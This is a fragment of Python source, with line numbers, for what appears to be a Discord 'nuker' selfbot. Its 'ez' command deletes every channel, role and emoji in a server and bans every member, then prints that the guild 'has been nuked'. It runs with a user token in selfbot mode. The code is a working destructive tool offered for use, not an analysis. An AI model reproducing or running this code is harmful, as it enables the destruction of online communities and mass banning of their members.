 33 @bot.command()
34 async def ez(ctx):
35
36 global token
37
38 for channel in ctx.guild.channels:
39 await channel.delete()
40
41 for user in ctx.guild.members:
42 if user == bot.user:
43 continue
44 await user.ban()
45
46 for role in ctx.guild.roles:
47 if str(role) == '@everyone':
48 continue
49 await role.delete()
50
51 for emoji in ctx.guild.emojis:
52 await emoji.delete()
53
54 print(ctx.guild.name, "has been nuked")
55
56 try:
57 bot.run(token, bot=False)
58 except discord.LoginFailure:
59 print('Invalid Token')
60 time.sleep(2.5)